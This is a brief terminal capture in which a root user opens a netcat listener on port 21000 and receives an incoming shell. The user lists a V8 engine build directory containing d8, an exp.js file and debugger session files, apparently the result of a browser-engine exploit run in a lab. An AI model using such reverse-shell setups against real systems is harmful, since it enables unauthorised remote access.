 root@localhost:~# nc -lvp 21000
Listening on [0.0.0.0] (family 0, port 21000)
Connection from received!
ls
T
]©E
args.gn
build.ninja
build.ninja.d
bytecode_builtins_list_generator
core
d8
exp.js
gen
icudtl.dat
mksnapshot
natives_blob.bin
obj
peda-session-d8.txt
peda-session-dash.txt
peda-session-ls.txt
snapshot_blob.bin
test.js
test.py
toolchain.ninja
torque
v8_build_config.json